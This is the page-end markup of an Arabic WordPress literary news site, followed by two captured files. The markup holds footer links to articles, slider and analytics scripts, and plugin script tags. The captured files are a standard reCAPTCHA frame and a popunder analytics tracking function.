العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"24292","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jSbShBEMfUZAUdu-7BaVVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769752427582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6
body_size: 99
content:
function trackEvent(sUrl)
{
	ga(
		'send',
		'event',
		'Referral',
		'PopUnder',
		sUrl,
		1
	);
}